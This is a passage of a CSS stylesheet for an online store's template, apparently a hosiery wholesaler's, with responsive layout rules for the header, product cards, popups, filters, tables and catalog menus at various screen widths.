    font-size: 13px;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .header-lk__text {
    display: none;
  }
  .page-left {
    width: 285px;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin: 0 4px 8px 0;
    padding: 2px 8px;
  }
  .nav a.nav-prev,
  .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-left: 24px;
  }
  .personal-address {
    overflow: hidden;
  }
  .personal-act .agree {
    width: 100%;
    padding-left: 0;
    margin-top: 8px;
  }
  .clients-new__right {
    padding-left: 33px;
  }
  .request-detail__btn .btn + span {
    max-width: 41%;
  }
  .cart-order__right .col--1 {
    width: 43%;
  }
  .cart-order__right .col--2 {
    width: 52%;
  }
  .orders-detail__bot .btn {
    padding: 9px 5px;
  }
  .orders-detail__bot .td {
    white-space: nowrap;
  }
  .body--recommended .filter-item--price {
    width: 73%;
  }
}
@media (max-width: 1500px) {
  .main-brands .swiper-container {
    margin: 20px -20px;
    padding: 0 20px;
  }
  .main-brands .swiper-container:after, .main-brands .swiper-container:before {
    width: 19px;
  }
}
@media (max-width: 1400px) {
  .table {
    width: 944px;
  }
  .table-scroll-area {
    overflow-x: auto;
  }
  .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 20px;
    left: 41px;
    right: 24px;
    background-color: #ffffff;
  }
  .table-scroll-x span {
    display: block;
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .table-scroll-holder {
    position: relative;
  }
  .js-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 20px;
    bottom: 20px;
    right: -2px;
    border-radius: 4px;
  }
  .js-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
  }
  .js-scroll-y::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .request-detail__table {
    position: relative;
    padding-bottom: 40px;
  }
  .request-detail__table--main {
    padding-bottom: 65px;
    position: relative;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 55px;
  }
  .request-detail__table--main .table .tr--export {
    display: block;
    position: absolute;
    bottom: 15px;
    right: 16px;
    width: auto;
  }
  .request-detail__table--main .table .tr--export .td {
    display: none;
  }
  .request-detail__table--main .table .tr--export .td--link {
    display: inline-block;
    vertical-align: top;
  }
}
@media (max-width: 1400px) and (max-width: 991px) {
  .orders-table {
    width: 960px;
  }
}
@media (max-width: 1400px) {
  .orders .table-scroll-holder {
    margin: 0 -20px;
    padding: 0 24px 40px 20px;
  }
  .orders-detail__bot .table {
    width: auto;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: visible;
  }
  .orders-detail__bot .table-scroll-x {
    display: none;
  }
  .product-detail .table-scroll-area {
    overflow: visible;
  }
  .product-detail .table-scroll-x {
    display: none;
  }
  .cart-list .table-scroll-area {
    height: 100%;
    max-height: 480px;
    padding-bottom: 0;
  }
  .cart-list__level-1 {
    max-height: 100%;
    overflow: visible;
  }
}
@media (max-width: 1320px) {
  .clients-requests {
    padding-bottom: 25px;
  }
  .clients-requests__x {
    overflow-y: hidden;
    overflow-x: auto;
    padding-bottom: 6px;
  }
  .clients-requests__x::-webkit-scrollbar {
    display: block;
    height: 5px;
    width: 5px;
    background-color: #e6e6ee;
    border: 2px solid #ffffff;
    border-radius: 4px;
  }
  .clients-requests__x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
    width: 5px;
  }
  .offer-notification__text {
    width: 100%;
    margin-bottom: 10px;
  }
  .catalog-menu__offer-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
  .catalog-menu__offer-item__image {
    height: 300px;
  }
}
@media (max-width: 1024px) {
  h1,
  .h1,
  h2,
  .h2 {
    font-size: 18px;
    line-height: 22px;
  }
  h1,
  .h1 {
    margin-bottom: 24px;
  }
  .header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .header-top, .header-cart,
  .header .download-blank {
    display: none;
  }
  .header-bottom__container {
    height: 80px;
    gap: 20px;
  }
  .header-bottom--right {
    gap: 14px;
  }
  .header-logo {
    width: 56px;
    height: auto;
  }
  .header-search {
    max-width: 100%;
  }
  .header-search .input {
    background-color: #f5f5f9;
    padding: 6px 40px 6px 16px;
  }
  .header-search .input + span {
    display: none !important;
  }
  .header-search .input-wrap {
    padding-top: 0;
  }
  .header-search button {
    right: 8px;
  }
  .header-lk {
    display: none;
  }
  .logo {
    width: 56px;
    margin: 0;
  }
  .burger {
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    min-width: 32px;
    height: 32px;
    min-height: 32px;
  }
  .burger:before, .burger:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
  .burger:before, .burger:after,
  .burger span {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #33363f;
  }
  .burger:before {
    top: 8px;
  }
  .burger:after {
    bottom: 8px;
  }
  .top-menu {
    display: none;
  }
  .body--sections .main {
    overflow: hidden;
  }
  .main-top {
    margin: 0 -4px;
  }
  .main-top__news, .main-top__shops {
    margin-bottom: 20px !important;
  }
  .main-top__news .main-top__item-info, .main-top__shops .main-top__item-info {
    width: 100%;
    right: auto;
    left: 24px;
    max-width: 220px;
    bottom: 12px;
  }
  .main-top__shops .main-top__item-info {
    bottom: 15px;
  }
  .main-top__top {
    margin: 0 8px 0 4px;
    padding-left: calc(60% - 4px);
  }
  .main-top__item {
    margin: 0 4px 24px;
    width: calc(40% - 8px);
    background-position-x: right;
    padding-top: 19.8%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  }
  .main-top__item--3, .main-top__item--2 {
    padding-top: 40.7%;
    width: 100%;
  }
  .main-top__item--2 {
    margin-bottom: 16px;
  }
  .main-top__item--2 .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-info {
    max-width: 198px;
    bottom: 15px;
  }
  .main-top__item--2 .main-top__item-title {
    padding-right: 32%;
  }
  .main-top__item--2 .main-top__item-title span {
    font-size: 1.8em;
    bottom: auto;
    top: 0;
  }
  .main-top__item--3 .main-top__item-info {
    bottom: 16px;
  }
  .main-top__item--3 .main-top__item-sub {
    margin-bottom: 8px;
    padding-left: 11px;
  }
  .main-top__item-title {
    font-size: 15px;
    line-height: 20px;
  }
  .main-top__item-title span {
    font-size: 27px;
    line-height: 45px;
    font-weight: 500;
  }
  .main-top__item-info {
    left: 24px;
    bottom: 16px;
    max-width: 222px;
  }
  .main-top__item-sub {
    margin-bottom: 16px;
  }
  .main-top .swiper-slide:after {
    background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  }
  .main-top__slider {
    width: calc(60% - 2px);
    padding-top: 0;
    margin: 0;
    bottom: 24px;
  }
  .main-top__slider .swiper-button {
    display: none;
  }
  .main-top__slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-52%);
    bottom: 8px;
  }
  .main-top__slider-item {
    padding-top: 0;
  }
  .main-top__slider-item .main-top__item-title {
    line-height: 18px;
  }
  .main-top__slider-item .main-top__item-info {
    left: 24px;
    bottom: 34px;
    right: 61px;
  }
  .main-about {
    background-color: transparent;
    padding: 0 0 42px;
    position: relative;
    margin-bottom: 33px;
  }
  .main-about__slider, .main-about__info {
    display: block;
    width: 100%;
  }
  .main-about__info {
    margin-bottom: 0;
  }
  .main-about h2 {
    margin-bottom: 18px;
  }
  .main-about__text {
    max-width: 100%;
    height: 116px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    padding-right: 0;
  }
  .main-about__text:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(to top, #f4f5f7, rgba(244, 245, 247, 0));
    height: 40px;
    z-index: 1;
  }
  .main-about__text.opened {
    height: auto;
  }
  .main-about__text.opened:before {
    display: none;
  }
  .main-about__read {
    display: inline-block;
    vertical-align: top;
    font-weight: 500;
    margin-bottom: 37px;
    padding-right: 20px;
    position: relative;
  }
  .main-about__read:before {
    content: "";
    display: block;
    position: absolute;
    width: 12px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 0;
    top: 9px;
  }
  .main-about__read.active:before {
    transform: rotate(-180deg);
  }
  .main-about__link {
    position: absolute;
    bottom: 0;
    left: 36px;
  }
  .main-about__slider .swiper-slide {
    padding-top: 46.5%;
  }
  .main-about__slider .gallery-thumbs2 {
    margin-top: 9px;
  }
  .main-about__slider .gallery-thumbs2 .swiper-slide {
    padding-top: 17.6%;
  }
  .main-about__slider .video-btn {
    width: 46px;
    height: 46px;
  }
  .main-about__slider .video-btn:before {
    border-width: 6px;
    border-left-width: 11px;
  }
  .main-hit {
    display: block;
    width: 100%;
    margin: 0 0 34px;
  }
  .main-hit .swiper-container {
    margin: 0 -16px;
    padding: 0 16px;
  }
  .main-hit .swiper-container:before, .main-hit .swiper-container:after {
    width: 16px;
  }
  .main-hit .swiper-container:after {
    width: 18px;
    right: -2px;
    z-index: 2;
  }
  .main-hit__item {
    padding: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-hit__item-img {
    padding-top: 133%;
    margin-bottom: 9px;
  }
  .main-hit__item-img .sticker {
    font-size: 8px;
    line-height: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0 5px 1px;
  }
  .main-hit__item-name {
    color: #000000;
    font-size: 13px;
    line-height: 14px;
    font-weight: 600;
  }
  .swiper-button {
    width: 32px;
    height: 32px;
    background-size: 6px;
  }
  .main-news {
    display: block;
    width: 100%;
    margin: 0 0 41px;
  }
  .main-news__item {
    display: inline-block;
    vertical-align: top;
    width: calc(48.6% - 12px);
    margin-right: 24px;
    margin-bottom: 17px;
  }
  .main-news__item-title {
    margin-bottom: 2px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  .main-news__item:nth-child(2n+2) {
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-news .main-link {
    margin-bottom: 13px;
  }
  .main-title {
    margin: 0 0 10px;
  }
  .main-link {
    position: static;
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin-bottom: 21px;
    color: #7f8aa0;
  }
  .sticker {
    top: -3px;
    left: -5px;
    padding: 0px 5px 3px;
  }
  .main-brands {
    margin-bottom: 42px;
  }
  .main-brands .swiper-container {
    margin: 20px -16px;
    padding: 0 16px 32px;
  }
  .main-brands .swiper-container:before, .main-brands .swiper-container:after {
    width: 16px;
  }
  .main-brands .swiper-button {
    transform: translateY(-10px);
  }
  .main-brands .swiper-button-next {
    transform: rotate(180deg) translateY(10px);
  }
  .main-brands .swiper-pagination {
    display: block;
    bottom: 0;
  }
  .main-brands .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }
  .main-brands .swiper-pagination-bullet-active {
    background-color: #048459;
  }
  .bottom-area {
    background-color: #ffffff;
    height: 64px;
    position: fixed;
    bottom: -1px;
    left: -1px;
    right: -1px;
    display: flex;
    justify-content: space-around;
    align-items: center;
    z-index: 99;
    padding: 0 31px;
    border-top: 1px solid #f4f5f7;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .bottom-area__block {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }
  .bottom-area__currency {
    display: inline-flex;
    flex-direction: column;
    gap: 4px;
    margin: unset;
    padding: unset;
    list-style-type: none;
  }
  .bottom-area__currency-item {
    padding: 0 6px;
    border-radius: 4px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    line-height: 18px;
    background: #dcdce6;
  }
  .bottom-area__currency-item.active {
    color: #048459;
  }
  .bottom-area a {
    display: inline-block;
    vertical-align: top;
    width: 32px;
    height: 32px;
  }
  .bottom-area a.bottom-area__catalog {
    background: url("/local/templates/collant/images/svg/ba-catalog.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__search {
    background: url("/local/templates/collant/images/svg/ba-search.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__cart {
    background: url("/local/templates/collant/images/svg/ba-cart.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__lk {
    background: url("/local/templates/collant/images/svg/ba-lk.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__blanc {
    background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat center;
    background-size: 24px;
  }
  .bottom-area a.bottom-area__distr {
    background: url("/local/assets/images/icons/icon-header-dist.svg") no-repeat center;
    background-size: contain;
  }
  .fancybox-slide {
    padding: 0;
  }
  .popup-left {
    display: block;
    width: 100%;
  }
  .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
  }
  .popup-right {
    display: block;
    width: 100%;
    margin: 0;
    padding: 35px 0 40px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 47px 30px 0;
    border-radius: 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 63px;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    z-index: 999;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    position: static;
    width: 100%;
    max-width: 520px;
    margin: 0 auto;
    border-radius: 8px;
    padding-bottom: 8.2%;
  }
  .popup-pass .popup-right, .popup-auth .popup-right, .popup-distr .popup-right {
    display: block;
    width: 100%;
    margin: 0 auto;
    max-width: 344px;
    padding: 35px 0 80px;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    display: block;
    width: 344px;
    margin: 0 auto;
  }
  .popup-pass .popup-left__img, .popup-auth .popup-left__img, .popup-distr .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
    margin-bottom: 27px;
  }
  .popup-partner a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 11px 0 0;
  }
  .popup-close {
    display: block;
    width: 44px;
    height: 44px;
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    border: 1px solid #e6e9f0;
    position: absolute;
    top: 8px;
    right: 36px;
    z-index: 10;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .popup-close:before {
    display: none;
  }
  .popup-support {
    padding: 20px 24px;
    overflow: visible;
  }
  .popup-support .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-support .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-support .fancybox-close-small:before {
    display: none;
  }
  .popup-manager {
    width: calc(100% - 72px);
    max-width: 100%;
    padding: 20px 24px;
    overflow: visible;
    background: #ffffff !important;
  }
  .popup-manager .popup-title {
    font-size: 18px;
    line-height: 24px;
  }
  .popup-manager .popup-title {
    margin-bottom: 36px;
  }
  .popup-manager .popup-left {
    width: 100%;
    max-width: 100%;
  }
  .popup-manager .popup-left form {
    padding-right: 49%;
    position: relative;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    width: 46%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .popup-manager .popup-left form textarea {
    min-height: 220px;
  }
  .popup-manager .popup-left form button {
    width: 46%;
    text-align: center;
    position: absolute;
    top: 240px;
    right: 0;
  }
  .popup-manager .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-manager .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-manager .fancybox-close-small:before {
    display: none;
  }
  .sections {
    margin-bottom: 24px;
  }
  .sections-brands {
    display: none;
  }
  .sections-item {
    padding-top: 26.6%;
    width: calc((100% - 9px) / 2);
    margin-right: 8px;
  }
  .sections-items {
    display: inline;
  }
  .sections-items:nth-child(3) .sections-item:first-child {
    margin-right: 0;
  }
  .sections-items:nth-child(3) .sections-item:nth-child(2n+2) {
    margin-right: 8px;
  }
  .sections-items:nth-child(3) .sections-item:last-child {
    margin-right: 0;
  }
  .sections-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .sections-item:nth-child(3n+3) {
    margin-right: 4px;
  }
  .sections-item__title {
    font-size: 16px;
    bottom: 32px;
    left: 37px;
  }
  .sections-item__title span {
    font-size: 11px;
    line-height: 16px;
    margin-bottom: -15px;
  }
  .section h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .page-left, .page-right {
    display: block;
    width: 100%;
  }
  .page-left {
    position: relative;
    z-index: 6;
    padding-right: 0;
  }
  .product {
    margin-bottom: 8px;
  }
  .product-composition {
    display: none;
  }
  .product-top {
    min-height: 156px;
    padding: 20px 20px 8px 112px;
  }
  .product-img {
    width: 92px;
    height: 128px;
    position: absolute;
    top: 20px;
    left: 20px;
  }
  .product-img .label {
    position: absolute;
    top: -8px;
    left: -10px;
    font-size: 9px;
    line-height: 15px;
    padding: 2px 8px;
  }
  .product-img .label .promo-title {
    font-size: 6px;
    margin: 1px 0;
  }
  .product-img .label .promo-date {
    font-size: 6px;
    margin-bottom: 1px;
    margin-right: 32px;
  }
  .product-img .label .promo-size {
    font-size: 15px;
    right: 7px;
    top: 1px;
  }
  .product-info {
    position: relative;
    width: 100%;
    padding-left: 20px;
    margin-bottom: 14px;
  }
  .product-prices {
    width: 100%;
    padding-left: 20px;
    padding-top: 0;
    text-align: left;
  }
  .product-prices > span {
    margin-right: 24px;
  }
  .product-prices span:not(.product-auth) {
    padding-top: 12px;
    margin-left: 0;
    text-align: left;
  }
  .product-prices span:not(.product-auth):before {
    padding: 2px 8px;
    font-size: 10px;
    line-height: 11px;
    left: 0;
    right: auto;
  }
  .product-view {
    display: none;
  }
  .product-ins {
    display: block;
    top: auto;
    padding: 0 0 0 40px;
    height: 40px;
    width: 0;
    overflow: hidden;
    border-radius: 40px;
    background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat 48% 50% #048459;
    transform: rotate(180deg);
    color: transparent;
    bottom: 16px;
    right: 16px;
    background-size: 6px;
  }
  .product-ins:after {
    display: none;
  }
  .product-basket {
    right: 0;
    bottom: 0;
  }
  .product-name {
    font-size: 15px;
    line-height: 14px;
    font-weight: 600;
    margin-bottom: 10px;
  }
  .product-art {
    margin-bottom: 10px;
    line-height: 1;
  }
  .product-count span {
    line-height: 1;
  }
  .product-count span.min {
    padding-left: 19px;
    background-size: 13px;
    margin-right: 43px;
  }
  .product-count span.max {
    padding-left: 23px;
    background-size: 19px;
  }
  .product-auth {
    max-width: 100%;
    background-position-y: center;
  }
  .product.grid-view {
    margin-right: 8px;
    margin-bottom: 8px;
    width: calc((100% - 37px) / 4);
  }
  .product.grid-view .product-top {
    padding: 8px;
  }
  .product.grid-view .product-info {
    margin-bottom: 0;
  }
  .product.grid-view .product-img {
    position: relative;
    top: auto;
    left: auto;
    margin-bottom: 8px;
    padding-top: 134%;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    padding: 0 4px;
  }
  .product.grid-view .product-img .label-promo .promo-date,
  .product.grid-view .product-img .label-promo .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label-promo .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 15px;
  }
  .product.grid-view .product-name {
    font-size: 13px;
    line-height: 14px;
    color: #000000;
    font-weight: 600;
  }
  .product.grid-view .product-basket {
    font-size: 12px;
  }
  .product.grid-view:nth-child(4n+4) {
    margin-right: 0;
  }
  .product-detail {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: auto;
    padding: 48px 36px 24px;
    border-radius: 0;
  }
  .product-detail--static {
    position: static;
  }
  .product-detail__content {
    margin-left: 0;
  }
  .product-detail .popup-left {
    width: 46.9%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 48px 0 0 36px;
  }
  .product-detail .popup-right {
    position: relative;
    width: 100%;
    padding: 0;
  }
  .product-detail__top {
    margin-left: 46.6%;
    min-height: 451px;
    padding-left: 28px;
  }
  .product-detail__img {
    margin: 0;
  }
  .product-detail__img-line {
    display: none;
  }
  .product-detail__img .swiper-slide video + a.video-btn {
    display: block;
    width: 42px;
    height: 42px;
    border-radius: 8px;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    background: #ffffff;
    transform: none;
    top: 16px;
    right: 16px;
    left: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 26px;
    height: 26px;
    border-radius: 26px;
    border: 1px solid #048459;
    background: url("/local/templates/collant/images/svg/ico-play.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-pauce.svg") no-repeat center, rgba(4, 182, 49, 0.14);
    background-size: auto, 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    opacity: 1;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before {
    opacity: 1;
    background-size: 0, auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .product-detail__img .swiper-pagination {
    position: absolute;
    left: 12px;
    bottom: 12px;
    width: auto;
    background-color: white;
    border-radius: 18px;
    color: black;
    padding: 1px 8px 2px;
    font-size: 12px;
    line-height: 16px;
    display: inline-block;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 13px;
    height: 13px;
    border-radius: 13px;
    background-color: #048459;
    opacity: 0.5;
    margin: 0 5px;
  }
  .product-detail__img .swiper-pagination-bullet-active {
    opacity: 1;
  }
  .product-detail__img .label {
    top: 20px;
    left: 22px;
    padding: 4px 16px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-name {
    color: #5e636f;
    margin-bottom: 5px;
  }
  .product-detail .product-name span {
    display: none;
  }
  .product-detail .product-composition {
    width: 50.5%;
  }
  .product-detail .product-composition__item {
    font-size: 16px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    text-align: center;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 4px 16px;
    font-size: 12px;
    line-height: 12px;
  }
  .product-detail .product-auth {
    width: 49.5%;
    padding: 16px 0 16px 73px;
    margin-bottom: 21px;
  }
  .product-detail .product-colors {
    width: 50.5%;
  }
  .product-detail .product-colors .col-2 {
    width: 50%;
    margin-bottom: 9px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 8px;
  }
  .product-detail .rss {
    display: none;
  }
  .product-detail__left {
    width: 46.55%;
    padding: 48px 0 0 37px;
  }
  .product-detail .product-count {
    float: right;
  }
  .product-detail .popup-close {
    width: 44px;
    height: 44px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center #ffffff;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .popup-close:before {
    display: none;
  }
  .product-detail .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center #ffffff;
    background-size: 13px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: none;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .fancybox-close-small svg {
    opacity: 0;
  }
  .product-detail .fancybox-close-small:before {
    display: none;
  }
  .left-menu:not(#left-menu) {
    display: none;
    margin: 0 -52px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .left-menu:not(#left-menu)::-webkit-scrollbar {
    display: none;
  }
  .left-menu:not(#left-menu) .lvl a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul {
    display: flex;
  }
  .left-menu:not(#left-menu) ul li {
    display: inline-block;
    vertical-align: top;
    padding-bottom: 8px;
  }
  .left-menu:not(#left-menu) ul li a {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    background-position: -100%;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul li a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li {
    padding-right: 8px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li:last-child {
    padding-right: 36px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li > a {
    background: no-repeat left -50% top 0 #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul.lvl2, .left-menu:not(#left-menu) ul.lvl3 {
    display: none;
  }
  .left-menu__open {
    position: relative;
    border: none;
    outline: none;
    background: none;
    color: #626C81;
    margin-bottom: 20px;
    padding: 0;
  }
  .left-menu__open::before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #626C81;
  }
  #left-menu {
    display: none;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    padding: 48px 20px 20px;
  }
  .filter {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(27, 34, 48, 0.8);
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter-result {
    display: none;
  }
  .filter-mobile {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
    color: #33363f;
    padding-right: 29px;
    background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
    margin-top: 4px;
  }
  .filter-content {
    display: block;
    background-color: #ffffff;
    padding: 22px 36px;
  }
  .filter-content .filter-item--price .input {
    padding: 7px 8px;
  }
  .filter-content > form {
    margin: 0 auto;
  }
  .filter-top {
    margin-top: auto;
    background-color: #ffffff;
    padding: 14px 36px 8px;
  }
  .filter-top:after {
    display: none;
  }
  .filter-top .filter-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center;
    position: absolute;
    top: 13px;
    right: 59px;
    background-size: 12px;
    opacity: 0.4;
  }
  .filter-top .filter-close:hover {
    opacity: 4;
  }
  .filter.opened {
    display: flex;
    flex-direction: column;
    z-index: 20;
    padding: 0 0 63px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 9px;
    padding: 11px 26px;
  }
  .filter button span {
    padding: 0;
    background: none;
  }
  .filter button.btn--filter span {
    background: none;
  }
  .filter button.btn--filter-clear {
    display: block;
    margin-left: 0;
  }
  .filter-title {
    font-size: 15px;
    line-height: 18px;
    color: #048459;
    background-image: url("/local/templates/collant/images/svg/ico-filter-green.svg");
  }
  .filter--mode .filter-top {
    display: block;
  }
  .filter--mode .filter-item {
    width: calc(50% - 8px);
    margin-right: 8px;
  }
  .filter--mode .filter-item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .filter--mode .filter-content {
    padding: 16px 36px 24px;
    border-top: 1px solid #dcdce6;
  }
  .catalog-top {
    margin-bottom: 25px;
  }
  .catalog-top__right {
    margin-top: 0;
    float: right;
  }
  .catalog-top:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-top .select .jq-selectbox__select-text {
    padding: 4px 16px;
  }
  .catalog-subtitle {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 24px;
    color: #33363f;
  }
  .catalog-menu__mobile {
    display: block;
    margin: 0 -52px 15px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .catalog-menu__mobile::-webkit-scrollbar {
    display: none;
  }
  .catalog-menu__mobile-wrap {
    display: flex;
    padding-bottom: 8px;
    width: -moz-max-content;
    width: max-content;
    padding-right: 40px;
  }
  .catalog-menu__mobile-wrap a.active {
    border: 1px solid #048459;
  }
  .catalog-menu__mobile a {
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
  }
  .catalog-menu__mobile a img {
    display: block;
    max-width: 90%;
    max-height: 80%;
    filter: invert(0.5);
  }
  .catalog-menu__mobile-brands a {
    height: 48px;
    border-radius: 4px;
  }
  .catalog-sort, .catalog-show {
    margin-right: 6px;
  }
